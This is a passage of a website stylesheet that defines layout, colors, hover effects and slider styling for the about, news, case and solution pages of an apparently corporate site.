  font-size: 18px;
  font-weight: 700;
  color: #fe0000;
}

.tx-float-right-bottom li.li2 em {
  font-size: 14px;
  color: #a5a5a5;
}

.tx-footer-friend {
  background: #17212c;
  padding: 12px 0;
  border-bottom: 1px solid #52565b;
}

.tx-footer-friend ul {
  margin-bottom: 6px;
}

.tx-footer-friend li {
  color: #919191;
  margin-right: 10px;
  font-size: 14px;
  line-height: 22px;
}

.tx-spc li {
  color: #dedede;
}

.tx-footer-friend li a {
  color: #919191;
}

.tx-spc li a {
  color: #dedede;
}

.tx-footer-friend li a:hover {
  text-decoration: underline;
  color: #fff;
}

.tx-footer-down {
  background: #17212c;
  padding: 8px 0;
  font-size: 14px;
  text-align: center;
  color: #919191;
}

.tx-footer-down a {
  color: #919191;
}

.tx-footer-down a:hover {
  color: #fff;
  text-decoration: underline;
}

.tx-other-banner {
  position: relative;
}

.tx-other-banner-text {
  position: absolute;
  z-index: 77;
  color: #fff;
  left: 0;
  top: 0;
  bottom: 0;
  width: 100%;
  text-align: center;
  height: 78px;
  margin: auto 0;
}

.tx-other-banner-text h3 {
  font-size: 34px;
  margin-bottom: 18px;
  line-height: 30px;
}

.tx-other-banner-text b {
  font-family: "宋体";
  font-weight: 400;
}

.tx-other-banner-text em {
  font-size: 22px;
  line-height: 30px;
  display: block;
}

.tx-other-banner-text i {
  display: inline-block;
  width: 70px;
  height: 2px;
  background: #fff;
  margin-top: 30px;
}

.tx-other-main {
  background: #f7f7f8;
}

.tx-other-top {
  border-bottom: 1px dashed #e5e5e5;
  line-height: 60px;
  font-size: 16px;
}

.tx-about-main {
  background: #fff;
  padding: 12px 60px;
  border-radius: 12px;
  top: -120px;
  position: relative;
  z-index: 80;
}

.tx-about-mains {
  padding: 70px 0;
}

.tx-about-mains-left {
  width: 46%;
  padding: 0 50px;
}

.tx-about-mains-right {
  width: 54%;
}

.tx-about-mains-right h3 {
  font-size: 22px;
}

.tx-about-mains-right em {
  display: block;
  font-size: 16px;
  color: #6f7173;
  padding: 15px 0 15px;
}

.tx-about-mains-right > i {
  display: inline-block;
  width: 72px;
  height: 2px;
  background: #3b95ff;
}

.tx-about-mains-right .clear {
  margin-bottom: 30px;
}

.tx-about-mains-right p {
  font-size: 16px;
  color: #666;
  line-height: 32px;
  margin-bottom: 15px;
}

.tx-about-mains-right a {
  display: inline-block;
  font-size: 16px;
  line-height: 40px;
  padding: 0 48px;
  border-radius: 99px;
  background: #3b95ff;
  color: #fff;
  box-shadow: 0 2px 10px #3b95ff;
  margin-top: 30px;
}

.tx-about-mains-right a i {
  font-size: 22px;
  margin-left: 12px;
}

.tx-about2 {
  background: #127ed0;
}

.tx-about2 .tx-main-title {
  text-align: left;
}

.tx-about2 .tx-main-title b,
.tx-about2 .tx-main-title em,
.tx-about2 .tx-main-title h3 {
  color: #fff;
}

.tx-about2 .tx-main-title i {
  display: inline-block;
  width: 76px;
  height: 1px;
  background: #fff;
  margin-top: 16px;
}

.tx-about2-left {
  width: 60%;
  padding-right: 120px;
}

.tx-about2-left p {
  font-size: 14px;
  color: #fff;
  line-height: 30px;
  margin-bottom: 20px;
}

.tx-about2-left p b {
  font-size: 16px;
}

.tx-about2-right {
  width: 40%;
  padding-top: 30px;
  text-align: right;
}

.tx-about3 {
  background: url(images/about3-bg.jpg) center center no-repeat;
}

.tx-about3 .tx-centers {
  position: relative;
}

.tx-about3 .tx-main-title em {
  color: #fff;
}

.tx-about3 .swiper-container1 {
  margin-top: -66px;
  z-index: 30;
}

.tx-about3-main {
  border-top: 1px solid #bcc0c6;
  margin-top: 70px;
  position: relative;
}

.tx-about3-main-li {
  height: 100%;
  background: #fff;
  padding: 16px;
  position: relative;
}

.tx-about3-main-li img {
  width: 100%;
  height: 120px;
}

.tx-about3-main-li h3 {
  font-size: 20px;
  font-weight: 700;
  text-align: center;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
  margin-top: 15px;
  cursor: pointer;
}

.tx-about3-main-li h3:hover {
  color: #34a7ff;
}

.tx-about3-main-li span {
  display: block;
  min-height: 160px;
}

.tx-about3-main-li em {
  display: block;
  font-size: 14px;
  line-height: 28px;
}
.tx-about3-main-li em:first-of-type {
  margin-top: 10px;
}
.tx-about3-main-time {
  text-align: center;
  margin-bottom: 65px;
}

.tx-about3-main-time h4 {
  font-size: 26px;
  color: #fff;
  margin-bottom: 20px;
}

.tx-about3-main-time b {
  display: inline-block;
  border: 1px solid #fff;
  border-radius: 50%;
}

.tx-about3-main-time s {
  float: left;
  width: 10px;
  height: 10px;
  margin: 4px;
  background: #fff;
  border-radius: 50%;
}

.tx-about3 .swiper-container2 {
  overflow: visible;
  width: 100%;
  z-index: 20;
  position: absolute;
  top: 60%;
}

.tx-about3 .swiper-button {
  width: 38px;
  height: 50px;
  background: #000;
  opacity: 0.7;
  text-align: center;
  line-height: 50px;
  color: #fff;
  font-size: 20px;
}

.tx-about3 .swiper-button-next {
  right: -70px;
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

.tx-about3 .swiper-button-prev {
  left: -70px;
}

.tx-about4 .mains {
  margin-bottom: 70px;
}

.tx-about4-main {
  position: relative;
}

.tx-about4-main img {
  width: 100%;
  height: auto;
}

.tx-about4-main .swiper-container2 {
  overflow: visible;
  width: 100%;
  z-index: 20;
  position: absolute;
  top: 50%;
}

.tx-about4-main .swiper-button {
  width: 38px;
  height: 58px;
  background: #000;
  opacity: 0.2;
  text-align: center;
  line-height: 58px;
  color: #fff;
  font-size: 20px;
}

.tx-about4-main .swiper-button-next {
  right: -70px;
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

.tx-about4-main .swiper-button-prev {
  left: -70px;
}

.tx-about5 {
  background: url(images/about5-bg.jpg) center center no-repeat;
}

.tx-about5 .tx-main-title b,
.tx-about5 .tx-main-title em,
.tx-about5 .tx-main-title h3 {
  color: #fff;
}

.tx-about5-main li {
  position: relative;
  width: 26%;
  margin: 0 3.66%;
  border: 1px solid #fff;
  padding: 50px 50px 30px;
}

.tx-about5-main li h3 {
  line-height: 30px;
  color: #fff;
  font-size: 14px;
}

.tx-about5-main li i {
  font-size: 50px;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 64px;
  position: absolute;
  left: 50px;
  top: -30px;
  color: #fff;
  background: #999;
  border-radius: 50%;
}

.tx-about5-contact {
  text-align: center;
  margin: 100px 0;
}

.tx-about5-contact .buttons {
  display: inline-block;
  position: relative;
  width: 26px;
  height: 26px;
  background: #ada299;
  border-radius: 50%;
  cursor: pointer;
  animation: headh4 2s infinite;
  -webkit-animation: headh4 2s infinite;
}

.tx-about5-contact .buttons b {
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #fff;
  margin: 8px;
}

.tx-about5-contact .buttons img {
  position: absolute;
  left: 100%;
  bottom: 100%;
  max-width: 252px;
  margin-left: 10px;
  margin-bottom: 10px;
}

.tx-about5-contact .boxs {
  display: none;
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 9999;
}

.tx-about5-contact .boxs b {
  position: absolute;
  z-index: 10;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.5;
  top: 0;
  left: 0;
}

.tx-about5-contact .boxs .maps {
  position: absolute;
  z-index: 20;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  width: 50%;
  height: 50%;
  padding: 16px;
  background: #fff;
  border-radius: 10px;
}

.tx-about5-contact .boxs .maps iframe {
  width: 100%;
  height: 100%;
  border: none;
}

.tx-about5-contact .boxs .maps i {
  position: absolute;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 38px;
  font-size: 20px;
  font-weight: 700;
  cursor: pointer;
  color: #eb846e;
  background: #f1f1f1;
  border-radius: 50%;
  right: -19px;
  top: -19px;
}

.tx-about6 {
  background: url(images/about6-bg.png) center bottom no-repeat;
}

.tx-about6-main {
  padding: 0 10%;
}

.tx-about7 {
  background: url(images/about7-bg.jpg) center center no-repeat;
  height: 170px;
  text-align: center;
  padding-top: 60px;
}

.tx-about7 h3 {
  display: inline-block;
  font-size: 32px;
  color: #fff;
  position: relative;
  top: 6px;
}

.tx-about7 a {
  position: relative;
  display: inline-block;
  line-height: 50px;
  border: 1px solid #fff;
  font-size: 18px;
  color: #fff;
  padding: 0 30px;
  margin-left: 90px;
}

.tx-about7 a b {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #fff;
  opacity: 0;
}

.tx-about7 a i {
  font-size: 24px;
  margin-left: 12px;
}

.tx-about7 a:hover b {
  opacity: 0.16;
}

.tx-others-top {
  position: relative;
  font-size: 16px;
  color: #fff;
  z-index: 99;
  line-height: 62px;
  height: 62px;
  overflow: hidden;
  margin-top: -62px;
  background-color: rgba(0, 0, 0, 0.3);
}

.tx-others-top b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.2;
  z-index: -1;
}

.tx-others-top a {
  color: #fff;
}

.tx-otherl-main {
  padding: 86px 0;
}

.tx-othernl-main {
  background: #f7f7f7;
}

.tx-other-left {
  width: 74%;
}

.tx-other-right {
  width: 26%;
  padding-left: 50px;
}

.tx-other-right-titles h3 {
  border-left: 3px solid #105ae3;
  font-size: 16px;
  padding-left: 20px;
}

.tx-otherc-main .tx-other-right-titles {
  padding-bottom: 10px;
  border-bottom: 1px solid #f0f0f0;
  margin-bottom: 12px;
}

.tx-right-one {
  position: relative;
  margin-bottom: 36px;
}

.tx-right-one h3 {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  font-size: 14px;
  line-height: 40px;
  height: 40px;
  overflow: hidden;
  background: #000;
  opacity: 0.7;
  color: #fff;
  padding: 0 80px 0 30px;
}

.tx-right-one .swiper-pagination {
  width: 80px;
  left: auto;
  right: 0;
  bottom: 15px;
}

.tx-right-one .swiper-pagination-bullet {
  background: #fff;
}

.tx-right-two {
  margin-bottom: 36px;
}

.tx-right-twos {
  padding: 20px;
  background: #fff;
}

.tx-right-two .tx-issuel-titles {
  font-size: 18px;
  padding-left: 20px;
  border-left: 2px solid #3b95ff;
  line-height: 20px;
  margin-bottom: 10px;
}

.tx-right-two li {
  padding: 20px 0;
  border-bottom: 1px solid #e2e2e2;
}

.tx-right-two li .img {
  width: 32%;
}

.tx-right-two li .text {
  width: 68%;
  padding-left: 12px;
}

.tx-right-two li .text h3 {
  font-size: 16px;
  line-height: 22px;
  height: 44px;
  overflow: hidden;
  margin-bottom: 14px;
}

.tx-right-two li .text em {
  display: block;
  font-size: 14px;
  line-height: 20px;
  height: 20px;
  overflow: hidden;
  color: #888;
}

.tx-right-two li.qianyue a {
  line-height: 22px;
  font-size: 14px;
}

.tx-right-two li.qianyue a h3 {
  margin-bottom: 10px;
}

.tx-right-three {
  margin-bottom: 36px;
}

.tx-right-four {
  margin-bottom: 36px;
}

.tx-right-four > h3 {
  line-height: 46px;
  text-align: center;
  background: #fff;
  color: #3b95ff;
  font-size: 18px;
  margin-bottom: 20px;
}

.tx-right-four li {
  width: 31.33%;
  margin: 4px 0;
  margin-left: 2%;
}

.tx-right-four li:nth-child(3n-2) {
  margin-left: 0;
}

.tx-right-four li a {
  display: block;
  font-size: 14px;
  text-align: center;
  background: #3b95ff;
  line-height: 40px;
  height: 40px;
  overflow: hidden;
  padding: 0 10px;
  color: #fff;
  border-radius: 2px;
}

.tx-right-four span a {
  float: left;
  margin: 5px 6px 5px 0;
  font-size: 12px !important;
  font-weight: 400 !important;
  text-align: center;
  background: #3b95ff;
  line-height: 40px;
  height: 40px;
  overflow: hidden;
  padding: 0 6px;
  color: #fff;
  border-radius: 2px;
}

.tx-right-four span a:nth-child(3n-2) {
  margin-left: 0;
}

.tx-issuel-navs {
  margin-bottom: 30px;
}

.tx-issuel-navs li {
  width: 10.66%;
  margin-left: 0.5%;
}

.tx-issuel-navs li:nth-child(1) {
  margin-left: 0;
}

.tx-issuel-navs li a {
  display: block;
  line-height: 45px;
  background: #f2f2f4;
  text-align: center;
  font-size: 16px;
}

.tx-issuel-navs li a:hover,
.tx-issuel-navs li.active a {
  background: #3b95ff;
  color: #fff;
}

.tx-issuel li {
  width: 32%;
  margin-left: 2%;
  margin-bottom: 30px;
}

.tx-issuel li:nth-child(3n-2) {
  margin-left: 0;
}

.tx-issuel li .img {
  position: relative;
  height: 190px;
  overflow: hidden;
}

.tx-issuel li .img img {
  position: absolute;
  width: 100%;
  height: auto;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
}

.tx-issuel li .text {
  padding: 14px 25px;
  border: 1px solid #f4f4f4;
}

.tx-issuel li .text h3 {
  font-size: 18px;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
}

.tx-issuel li .text em {
  display: block;
  font-size: 14px;
  color: #868686;
  line-height: 22px;
  height: 66px;
  overflow: hidden;
  margin: 10px 0;
}

.tx-issuel li .text i {
  display: block;
  font-size: 14px;
  color: #868686;
  line-height: 28px;
  background: url(images/issuel-icon.png) center right no-repeat;
}

.tx-issuel li:hover {
  box-shadow: 0 0 10px #eee;
}

.tx-page { margin-top: 20px; text-align: center; position: relative; display: flex; justify-content: center; }

.tx-page a, .tx-page span { display: inline-block; line-height: 40px !important; padding: 0 16px; margin: 0 2px; border: 1px solid #f0f0f0; color: #666; font-size: 12px !important; background: #fff; border-radius: 5px; overflow: hidden; }

.tx-page a.current, .tx-page span.current { background: #105ae3; border-color: #105ae3; color: #fff; }
.tx-page a:hover { color: #105ae3; border-color: #105ae3; }
.tx-newsl-nav { text-align: center; margin-bottom: 60px; }
.tx-newsl-nav li { float: none; display: inline-block; margin: 0 20px; }
.tx-newsl-nav li a { display: block; padding: 16px 50px; border-radius: 10px; background: #fff; }
.tx-newsl-nav li a i { font-size: 50px; color: #3b95ff; }
.tx-newsl-nav li a h3 { font-size: 18px; margin-top: 6px; }
.tx-newsl-nav li a:hover, .tx-newsl-nav li.active a { background: #3b95ff; }
.tx-newsl-nav li a:hover i, .tx-newsl-nav li.active a i { color: #fff; }
.tx-newsl-nav li a:hover h3, .tx-newsl-nav li.active a h3 { color: #fff; }

.tx-newsl-top { background: #fff; margin-bottom: 40px; }
.tx-newsl-top .img { width: 46%; }

.tx-newsl-top .text {
  width: 54%;
  padding: 45px;
}

.tx-newsl-top .text h3 {
  font-size: 20px;
  font-weight: 700;
}

.tx-newsl-top .text em {
  display: block;
  font-size: 16px;
  color: #666;
  line-height: 30px;
  height: 90px;
  overflow: hidden;
  margin: 26px 0;
}

.tx-newsl-top .text i {
  display: block;
  font-size: 14px;
  color: #969696;
}

.tx-newsl-top .swiper-pagination {
  width: 80px;
  left: auto;
  right: 45px;
  bottom: 40px;
}

.tx-newsl-top .swiper-pagination-bullet {
  background: #000;
}

.tx-newsl-top .swiper-pagination-bullet-active {
  background: #3b95ff;
}

.tx-newsl-main li {
  width: 48.5%;
  margin-left: 3%;
  padding: 30px;
  background: #fff;
  margin-bottom: 30px;
}

.tx-newsl-main li:nth-child(2n-1) {
  margin-left: 0;
}

.tx-newsl-main li h3 {
  font-size: 18px;
  line-height: 22px;
  height: 22px;
  overflow: hidden;
  margin-bottom: 10px;
  font-weight: 700;
}

.tx-newsl-main li em {
  display: block;
  font-size: 14px;
  color: #666;
  line-height: 28px;
  height: 84px;
  overflow: hidden;
}

.tx-newsl-main li .times {
  border-top: 1px solid #f1f1f1;
  margin-top: 20px;
  padding-top: 16px;
}

.tx-newsl-main li .times {
  text-align: center;
}

.tx-newsl-main li .times b {
  font-size: 26px;
  font-weight: 400;
}

.tx-newsl-main li .times p {
  font-size: 14px;
  color: #707070;
}

.tx-newsl-main li .times i {
  font-size: 34px;
  color: #ccc;
  line-height: 46px;
}

.tx-otherc-main {
  padding: 40px 0;
}

.tx-newsc-title {
  padding-bottom: 30px;
  border-bottom: 1px dashed #e2e2e2;
  margin-bottom: 30px;
}

.tx-newsc-title h1 {
  font-size: 26px;
  margin-bottom: 16px;
  line-height: 38px;
}

.tx-newsc-title em {
  display: inline-block;
  font-size: 14px;
  color: #666;
  margin-right: 10px;
}

@media (max-width: 768px) {
  .tx-newsc-title > em:nth-child(2),
  .tx-newsc-title > em:nth-child(3),
  .tx-newsc-title > em:nth-child(4),
  .tx-newsc-title > em:nth-child(5) {
    display: block;
    font-size: 12px;
    margin-bottom: 5px;
  }

  .tx-newsc-title > em:nth-child(5) a {
    display: block;
    margin-bottom: 5px;
    font-size: 12px;
    background-color: #1b8eee;
    color: #fff;
    padding: 2px 4px;
  }
}

.tx-newsc-title em i {
  font-size: 20px;
  margin-right: 8px;
}

.tx-contentss,
.tx-contentss p,
.tx-contentss span {
  font-size: 14px;
  line-height: 2;
  margin-bottom: 15px;
}

.tx-contentss h3 {
  display: inline-block;
  font-size: 16px;
  padding-bottom: 10px;
  border-bottom: 2px solid #2b7de1;
  margin-bottom: 20px;
}

.tx-contentss img {
  max-width: 100%;
  height: auto;
}

.tx-contentss a {
  color: #3b95ff;
}

.tx-contentss a:hover {
  text-decoration: underline;
}

.tx-contentss table,
.tx-contentss td,
.tx-contentss tr {
  border: 1px solid #333;
  border-collapse: collapse;
  vertical-align: middle;
  text-align: center;
  padding: 10px 0;
}

.tx-contentss .tables tr td:nth-child(3),
.tx-contentss .tables tr td:nth-child(4) {
  text-align: left;
  padding: 10px;
}

.tx-contentss .tables tbody tr:nth-child(1) td {
  text-align: center;
}

.tx-contentss .tablee,
.tx-contentss .tablee td,
.tx-contentss .tablee tr {
  text-align: center;
  padding: 10px 20px;
  vertical-align: middle;
}

.tx-contentss .tablee tr:first-child td {
  padding-top: 30px;
  text-align: left;
}

.tx-contentss .tablee tr:nth-child(8) td:nth-child(2) p {
  width: 50%;
  margin: 0 auto;
  text-align: left;
}

.tx-contentss .tablee tr:nth-child(10) td:nth-child(2) p {
  text-align: left;
  padding-left: 15%;
}

.tx-contents-page {
  text-align: center;
  margin-top: 50px;
}

.tx-contents-page .zan a {
  position: relative;
  display: inline-block;
  width: 86px;
  height: 86px;
  text-align: center;
  background: #3b95ff;
  border-radius: 50%;
  padding-top: 12px;
  overflow: hidden;
}

.tx-contents-page .zan i {
  font-size: 34px;
  color: #fff;
}

.tx-contents-page .zan span {
  font-size: 14px;
  color: #fff;
  display: block;
  margin-top: 5px;
}

.tx-contents-page .share {
  display: inline-block;
  margin-top: 36px;
}

.tx-contents-page .main {
  position: relative;
  margin-top: 30px;
  border-top: 1px dashed #e2e2e2;
  padding-top: 40px;
}

.tx-contents-page .main .text {
  padding: 0 45px;
  width: 50%;
  font-size: 14px;
  color: #666;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
}

.tx-contents-page .main .text a {
  color: #666;
}

.tx-contents-page .main .text i {
  font-size: 20px;
  margin: 0 10px;
  position: relative;
  top: 3px;
}

.tx-contents-page .main .text.fl {
  text-align: right;
}

@media (max-width: 768px) {
  .tx-case-main .top a.img img {
    height: 100%;
  }

  .tx-contents-page .main .text.fl {
    text-align: left;
  }

  .tx-contents-page .main .text span {
    float: left;
    padding-right: 15px;
  }

  .tx-contents-page .main .text span i {
    display: none;
  }
}

.tx-contents-page .main .text.fr {
  text-align: left;
}

.tx-contents-page .main .icon {
  position: absolute;
  top: 40px;
  left: 0;
  right: 0;
  margin: 0 auto;
  background: #f1f1f1;
  width: 60px;
  line-height: 30px;
  height: 30px;
  border-radius: 2px;
}

.tx-contents-page .main .icon i {
  display: inline-block;
  width: 6px;
  height: 6px;
  border: 1px solid #666;
  border-radius: 50%;
  margin: 0 2px;
  margin-top: 12px;
}

.tx-contents-page .forms {
  background: url(images/content-formbg.jpg) center center no-repeat;
  background-size: 100%;
  height: 147px;
  margin-top: 40px;
  text-align: center;
  padding-top: 25px;
}

.tx-contents-page .forms h3 {
  font-size: 20px;
  color: #fff;
  margin-bottom: 20px;
}

.tx-contents-page .forms form {
  display: inline-block;
}

.tx-contents-page .forms input[type="text"] {
  float: left;
  line-height: 40px;
  width: 300px;
  border: none;
  background-color: #fff;
  padding: 0 20px;
  background-image: url(images/telsss.gif);
  background-position: 20px center;
  background-repeat: no-repeat;
}

.tx-contents-page .forms input[type="submit"] {
  float: left;
  line-height: 40px;
  width: 100px;
  border: none;
  background: #3b95ff;
  color: #fff;
  margin-left: 5px;
  font-size: 16px;
}

.tx-contents-page .forms a {
  float: left;
  line-height: 40px;
  width: 100px;
  background: #fff;
  color: #3b95ff;
  font-size: 16px;
  margin-left: 12px;
}

.tx-contents-page .forms h4 {
  float: left;
  color: #fff;
  font-size: 22px;
  line-height: 40px;
  margin-left: 20px;
}

.tx-contents-page .forms i {
  margin-right: 12px;
  font-size: 32px;
}

.tx-content-hot {
  margin-top: 40px;
}

.tx-content-hot .title {
  font-size: 22px;
  margin-bottom: 30px;
}

.tx-content-hot .title b {
  font-weight: 400;
  color: #e2e2e2;
}

.tx-content-hot li {
  width: 23.5%;
  margin-left: 2%;
}

.tx-content-hot li:nth-child(1) {
  margin-left: 0;
}

.tx-content-hot li h3 {
  font-size: 14px;
  color: #6c6c6c;
  line-height: 25px;
  height: 50px;
  margin: 10px 15px;
}

.tx-solution li {
  width: 31.33%;
  margin: 1%;
  background: #fff;
}

.tx-solution li .img {
  position: relative;
  height: 250px;
  overflow: hidden;
}

.tx-solution li .img img {
  position: absolute;
  width: 100%;
  height: auto;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
}

.tx-solution li .img b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0;
  top: 0;
  left: 0;
}

.tx-solution li .img i {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
  height: 60px;
  line-height: 60px;
  color: #fff;
  text-align: center;
  font-size: 50px;
  width: 100%;
}

.tx-solution li .img:hover b {
  opacity: 0.5;
}

.tx-solution li .text {
  padding: 12px 30px;
}

.tx-solution li .text h3 {
  font-size: 18px;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
  margin-bottom: 8px;
}

.tx-solution li .text em {
  display: block;
  font-size: 14px;
  line-height: 26px;
  color: #666;
  height: 104px;
  overflow: hidden;
}

.tx-solution li .text h4 {
  margin-top: 12px;
  padding-top: 12px;
  border-top: 1px solid #f1f1f1;
  line-height: 26px;
  color: #777;
}

.tx-solution li .text b {
  font-size: 14px;
  font-weight: 400;
}

.tx-solution li .text i {
  font-size: 22px;
}

.tx-solution li:hover {
  background: #3b95ff;
}

.tx-solution li:hover em,
.tx-solution li:hover h3,
.tx-solution li:hover h4 {
  color: #fff;
}

.tx-solution li:hover h4 {
  border-color: #fff;
}

#pageContain {
  overflow: hidden;
}

.pagee {
  box-shadow: 1px 1px 4px 0 #000;
  display: none;
  width: 100%;
  height: 100%;
  min-width: 1670px;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
}

.contain {
  width: 100%;
  height: 100%;
  display: none;
  position: relative;
  z-index: 0;
  overflow: hidden;
}

.current .contain,
.slide .contain {
  display: block;
}

.current {
  display: block;
  z-index: 1;
}

.slide {
  display: block;
  z-index: 2;
}

.section1 {
  background: url(images/wzjs-bg1.jpg) center center no-repeat;
}

.section2 {
  background: #f9f9f9;
}

.section3 {
  background: #fff url(images/wzjs-bg3.jpg) bottom center no-repeat;
}

.section4 {
  background: #fbfcfd;
}

.section5 {
  background: url(images/wzjs-bg5.jpg) center center no-repeat;
}

.section6 {
  background: url(images/wzjs-bg6.jpg) center center no-repeat;
}

.section7 {
  background: url(images/wzjs-bg7.jpg) center center no-repeat;
}

.section8 {
  background: #fff;
}

.section9 {
  background: #1f8cf9;
}

.pages.section1 {
  background: url(images/app-bg1.jpg) center center no-repeat;
}

.pages.section2 {
  background: url(images/app-bg2.jpg) center center no-repeat;
}

.pages.section3 {
  background: url(images/app-bg3.jpg) center center no-repeat;
}

.pages.section4 {
  background: url(images/app-bg4.jpg) center center no-repeat;
}

.pages.section5 {
  background: #fff;
}

.pages.section6 {
  background: #1f8cf9;
}

#article .tx-centers {
  position: relative;
  height: 100%;
}

.tx-page-main {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
  width: 100%;
  height: 572px;
}

.tx-page-main .text {
  width: 50%;
}

.tx-page-main .text.fl {
  padding-right: 80px;
}

.tx-page-main .text.fr {
  padding-left: 80px;
}

.tx-page-main .text h3 {
  font-size: 56px;
}

.tx-page-main .text em {
  display: block;
  font-size: 22px;
  margin: 20px 0;
  color: #878787;
}

.tx-page-main .text > i {
  display: inline-block;
  width: 50px;
  height: 3px;
  background: #dedede;
  margin-bottom: 50px;
}

.tx-page-main .text p {
  font-size: 18px;
  line-height: 36px;
  color: #5c5c5c;
}

.tx-page-main .text ul {
  margin: 48px 0 80px;
}

.tx-page-main .text li {
  font-size: 18px;
  margin-right: 10px;
  border: 1px solid #878787;
  border-radius: 99px;
  line-height: 40px;
  padding: 0 20px;
  color: #878787;
}

.tx-page-main .text a {
  position: relative;
  z-index: 30;
  display: inline-block;
  margin-right: 20px;
  line-height: 60px;
  font-size: 20px;
  padding: 0 20px;
  border: 1px solid #3b95ff;
  color: #3b95ff;
}

.tx-page-main .text a b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  top: 0;
  left: 0;
  opacity: 0;
  z-index: -1;
}

.tx-page-main .text a i {
  font-size: 24px;
  margin-left: 15px;
}

.tx-page-main .text a:hover b {
  opacity: 0.2;
}

.tx-page-main .text a.on:hover {
  color: #fff;
  background: #3b95ff;
}

.tx-page-main .img {
  width: 50%;
  height: 100%;
  position: relative;
  height: 100%;
}

.tx-page-main.tx-pages {
  top: 120px;
}

.tx-page-main.tx-page1,
.tx-page-main.tx-page1 .text li,
.tx-page-main.tx-page1 .text p,
.tx-page-main.tx-page1 a,
.tx-page-main.tx-page1 em {
  color: #fff;
}

.tx-page-main.tx-page1 .text a,
.tx-page-main.tx-page1 .text li {
  border-color: #fff;
}

.tx-page-main.tx-page1 .img {
  padding-top: 80px;
}

.tx-page-main.tx-page1 .text > i {
  background: #fff;
}

.tx-page-main.tx-page2 .img img {
  position: absolute;
}

.tx-page-main.tx-page2 .img .img1 {
  right: 0;
  top: -90px;
  width: 92.6%;
}

.tx-page-main.tx-page2 .img .img2 {
  left: -220px;
  top: 240px;
  width: 72.1%;
}

.tx-page-main.tx-page2 .img .img3 {
  right: 0;
  bottom: -100px;
  width: 77.4%;
}

.tx-page-main.tx-page3 .img {
  text-align: right;
}

.tx-page-main.tx-page4 .img img {
  position: absolute;
}

.tx-page-main.tx-page4 .img .img1 {
  top: 0;
  left: 125px;
  z-index: 20;
  width: 69.9%;
}

.tx-page-main.tx-page4 .img .img2 {
  top: 60px;
  left: 0;
  z-index: 10;
  width: 58.9%;
}

.tx-page-main.tx-page7 .img img {
  position: absolute;
}

.tx-page-main.tx-page7 .img .img1 {
  top: -70px;
  left: 0;
  z-index: 20;
  width: 37.8%;
}

.tx-page-main.tx-page7 .img .img2 {
  bottom: -130px;
  right: 50px;
  z-index: 10;
  width: 61.5%;
}

.pages.section2 .tx-page-main.tx-page2 img {
  position: absolute;
}

.pages.section2 .tx-page-main.tx-page2 .img1 {
  top: -90px;
  left: 0;
  width: 59.59%;
}

.pages.section2 .tx-page-main.tx-page2 .img2 {
  bottom: -90px;
  right: 0;
  left: auto;
  top: auto;
  width: 100%;
}

.page:last-child .tx-foot {
  position: absolute;
  bottom: 0;
  left: 0;
}

.tx-page-news {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
  width: 100%;
  height: 666px;
}

.tx-page-news li {
  width: 48.5%;
  margin-left: 3%;
}

.tx-page-news li:nth-child(1) {
  margin-left: 0;
}

.tx-page-news .titless {
  float: left;
  display: block;
  width: 100%;
  margin-bottom: 50px;
}

.tx-page-news .titless h3 {
  font-size: 26px;
  padding-left: 20px;
  border-left: 3px solid #3b95ff;
  line-height: 30px;
}

.tx-page-news .titless a {
  font-size: 18px;
  line-height: 30px;
  color: #888;
}

.tx-page-news .titless a:hover {
  color: #3b95ff;
}

.tx-page-news-main {
  position: relative;
  padding: 30px 0;
  padding-left: 140px;
  border-bottom: 1px dashed #e3e3e3;
}

.tx-page-news-main:last-child {
  border-top: none;
}

.tx-page-news-main .times {
  position: absolute;
  left: 0;
  top: 30px;
  padding: 12px 20px;
  border-radius: 4px;
  background: #bbb;
  color: #fff;
  text-align: center;
}

.tx-page-news-main .times b {
  font-size: 34px;
}

.tx-page-news-main .times em {
  font-size: 14px;
}

.tx-page-news-main .text {
  padding: 6px 0;
}

.tx-page-news-main .text h3 {
  font-size: 20px;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
  margin-bottom: 4px;
}

.tx-page-news-main .text em {
  display: block;
  font-size: 14px;
  line-height: 22px;
  height: 44px;
  overflow: hidden;
}

.tx-page-news-main:hover .times {
  background: #3b95ff;
}

.tx-casel {
  background: url(images/case-bg.jpg) top center no-repeat;
  padding-top: 100px;
  padding-bottom: 0;
}

.tx-casel .tx-main-title {
  text-align: left;
}

.tx-casel .tx-main-title a.active {
  color: #3b95ff;
}

.tx-casel-main li {
  width: 25%;
}

.tx-casel-main .top {
  position: relative;
  height: 300px;
  overflow: hidden;
}

.tx-casel-main .top a.img img {
  position: absolute;
  width: 100%;
  height: auto;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
  z-index: 10;
}

.tx-casel-main .box {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 20;
}

.tx-casel-main .box b {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: #000;
